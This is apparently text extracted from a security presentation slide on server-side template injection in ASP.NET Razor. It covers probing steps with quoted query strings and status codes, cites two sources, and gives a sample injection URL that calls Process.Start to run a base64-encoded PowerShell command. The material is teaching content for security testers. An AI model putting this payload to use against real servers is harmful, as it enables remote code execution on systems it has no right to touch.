 SSTI Dotnet, razor template
● Why & How
○ Crawl... Aggressively!
○ query=%22foo%22 -> 200
○ query=” -> 400
○ query=”%2B”foo”%2B” -> 200
○ B-Y-O-Payload
"
IT'S RAW
● Sources
○ https://docs.microsoft.com/fr-fr/aspnet/core/mvc/views/razor
○ https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-(SSTI)-in-ASP.NET-Razor/
"https://127.0.0.1/accueil?
foo=bar'+(System.Diagnostics.Process.Start("
powershell.exe",System.Text.Encoding.UTF8.GetString(Convert.FromBase64String($B64))
))+'b"
36